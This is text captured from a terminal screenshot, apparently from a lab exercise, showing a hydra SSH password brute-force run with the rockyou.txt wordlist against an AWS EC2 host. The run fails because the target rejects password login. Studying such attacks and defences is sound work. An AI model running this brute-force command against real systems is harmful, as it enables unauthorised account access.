 Activities Terminal Wed May 17 9:37 PM en 46 %
ubuntu@ip-10-192-11-115: ~
ubuntu@ip-10-192-11-115: ~ root@ip-10-192-10-43: ~
ubuntu@ip-10-192-11-115:~$ date
Wed May 17 18:36:49 UTC 2023
ubuntu@ip-10-192-11-115:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-197-57-67.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-17 18:37:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwr
iting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-197-57-67.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.43:22/ does not support password authentication.
ubuntu@ip-10-192-11-115:~$